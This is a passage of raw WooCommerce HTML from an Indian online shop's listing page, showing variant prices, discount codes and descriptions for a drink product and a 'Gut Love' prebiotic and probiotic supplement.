data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66677" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66677" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;900 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1723,&quot;display_regular_price&quot;:2970,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,970&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,970.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,723&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,723.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;42% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,555&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,555&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984843,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;600 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1188,&quot;display_regular_price&quot;:1980,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,980&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,980.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,188&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,188.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,072&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,072&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122185,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;300 ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:614,&quot;display_regular_price&quot;:990,&quot;image&quot;:{&quot;title&quot;:&quot;Trudrink-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;alt&quot;:&quot;Trudrink-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;full_src_w&quot;:2250,&quot;full_src_h&quot;:2250,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trudrink-01.webp&quot;,&quot;thumb_src_w&quot;:2250,&quot;thumb_src_h&quot;:2250,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 2250px) 100vw, 2250px&quot;},&quot;image_id&quot;:987847,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;990&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;990.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;614&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;614.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;38% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;554&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;554&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75955,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="300 ml"  selected='selected'>300 ml</option><option value="600 ml" >600 ml</option><option value="900 ml" >900 ml</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;300 ml&quot;,&quot;600 ml&quot;,&quot;900 ml&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-300 ml selected" data-title="300 ml" title="300 ml" data-value="300 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">300 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-600 ml " data-title="600 ml" title="600 ml" data-value="600 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">600 ml</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-900 ml " data-title="900 ml" title="900 ml" data-value="900 ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">900 ml</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66611 status-publish instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-healthy-drinks product_cat-grocery product_tag-best-fiber-supplement product_tag-best-natural-source-of-fibre product_tag-dietary-fiber product_tag-fiber-supplement-india product_tag-fibre-rich-foods product_tag-high-fibre-foods-for-weight-loss product_tag-natural-high-fibre-foods product_tag-natural-source-of-dietary-fibre product_tag-natural-source-of-psyllium-fiber product_tag-source-of-natural-fibers product_tag-sources-of-fibre-diet product_tag-sources-of-fibre-rich-foods product_tag-types-of-natural-fibres has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#d4be99</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-42%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/gut-love/" aria-label="Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues">
					<img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/07/Gut-Love-Series-43-1.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Gut love" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66611" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/gut-love/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">Health starts from your gut. Gut controls almost all functions of the body. There are three major ingredients for a good gut: prebiotics, probiotics and digestive enzymes. Hence, we combined these 3 ingredients into 1 product- Gut Love- To Love our Gut. </p><div class="loop-star-rating"><span class="cumulative-rating">5</span> <span class="rating-count">(17)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,190</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>738</bdi></span></ins></span>
<a href="https://www.possible.in/product/gut-love/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66611" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66611" data-product_sku="" aria-label="Select options for &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" data-select-options-aria-label="Select options for &ldquo;Gut Love (TruFibre) for Healthy gut | Prebiotics (5 fibre sources) + Probiotics (4 bn CFU, 8 strains) + Enzymes (6) | Acidity, Bloating, Constipation, Indigestion, Weight Issues&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66611" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66611" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;75 Servings (375gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2071,&quot;display_regular_price&quot;:3570,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,570&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,570.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,071&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;2,071.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;42% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,869&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,869&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986263,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;50 Servings (250gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1428,&quot;display_regular_price&quot;:2380,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,380&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,380.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,428&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,428.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,289&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,289&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122178,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25 Servings (125gms)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:738,&quot;display_regular_price&quot;:1190,&quot;image&quot;:{&quot;title&quot;:&quot;Gut Love&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;alt&quot;:&quot;Gut love&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 